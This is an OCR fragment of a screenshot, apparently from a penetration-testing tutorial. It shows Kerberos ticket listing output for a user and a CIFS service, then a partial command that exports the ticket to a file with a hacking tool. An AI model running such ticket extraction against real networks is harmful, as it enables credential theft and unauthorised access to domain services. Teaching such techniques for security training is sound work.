
Client Name:user1
Flags:40E10000
EncryptionType:00000012
StartTime:31/10/2022 16:26:41
EndTime:01/11/2022 02:26:32
RenewTime:07/11/2022 16:26:32
Server Name:cifs/WIN-BBC4BS466Q
Client Name:user1
Flags:40A50000
Lets export this ticket to a file (which
on).
nthash-win64.exe /ask /input:cifs/WIN